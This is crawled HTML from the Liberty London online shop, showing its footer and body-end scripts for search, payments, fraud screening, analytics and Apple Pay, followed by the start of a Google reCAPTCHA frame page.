      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.135.224.211&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/searchPartial.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768786238419/internal/jscript/applepay.js" async="true"></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT&co=aHR0cHM6Ly93d3cubGliZXJ0eWxvbmRvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xrjibjvkvnaw
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
